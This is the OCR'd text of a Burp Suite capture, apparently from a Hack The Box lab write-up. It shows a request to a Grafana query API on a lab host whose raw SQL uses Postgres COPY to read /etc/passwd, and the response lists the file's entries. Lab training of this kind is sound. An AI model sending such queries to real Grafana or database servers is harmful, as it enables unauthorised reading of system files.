 Request
Pretty Raw Hex
\n
1 POST /api/ds/query HTTP/1.1
2 Host: kiosk.jupiter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 22
13 x-plugin-id: postgres
14 Origin: http://kiosk.jupiter.htb
15 Content-Length: 428
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"create temp table htb3(content text); copy htb3 from '/etc/passwd'; select content from htb
3; drop table htb3;",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":939
}
],
"range":{
"from":"2023-06-05T07:24:34.050Z",
"to":"2023-06-05T13:24:34.050Z",
"raw":{
"from":"now-6h",
Response
Pretty Raw Hex Render
\n
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"root:x:0:0:root:/root:/bin/bash",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin",
"sync:x:4:65534:sync:/bin:/bin/sync",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin",
"gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin",
"_apt:x:100:65534::/nonexistent:/usr/sbin/nologin",
"systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/no
login",
"systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin",
"messagebus:x:103:104::/nonexistent:/usr/sbin/nologin",
"systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin",
"pollinate:x:105:1::/var/cache/pollinate:/bin/false",
"sshd:x:106:65534::/run/sshd:/usr/sbin/nologin",
"syslog:x:107:113::/home/syslog:/usr/sbin/nologin",
"uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin",